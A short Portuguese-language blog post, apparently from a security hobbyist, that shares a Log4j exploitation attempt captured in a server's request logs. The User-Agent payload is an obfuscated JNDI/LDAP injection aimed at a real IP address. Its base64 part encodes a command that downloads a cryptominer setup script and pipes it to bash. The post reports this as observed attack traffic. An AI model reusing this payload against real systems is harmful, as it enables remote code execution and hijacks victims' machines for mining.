Quando falei em Log4j nesse post, saca só uns payloads que geralmente assim que tu expõe um IP pra internet ele começa a receber (vide imagem).Isso independe do que tu ta executando na tua VPS. No meu caso o blog foi feito com hugo + o tema geekdocs.Como vocês são hackers, eu vou de site estático mesmo hahahaPayload:User Agent: t('${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//31.15.16.252:3306/TomcatBypass/Command/Base64/ZXhwb3J0IEhPTUU9L3RtcDsgY3VybCAtcyAtTCBodHRwczovL2Rvd25sb2FkLmMzcG9vbC5vcmcveG1yaWdfc2V0dXAvcmF3L21hc3Rlci9zZXR1cF9jM3Bvb2xfbWluZXIuc2ggfCBMQ19BTEw9ZW5fVVMuVVRGLTggYmFzaCAtcyA0ODZ4cXc3eXNYZEt3N1JrVnpUNXRkU2lEdEU2c294VWRZYUdhR0UxR29hQ2R2QkY3clZnNW9NWEw5cEZ4M3JCMVdVQ1pySnZkNkFITUZXaXBlWXQ1ZUZOVXg5cG1HTg==}')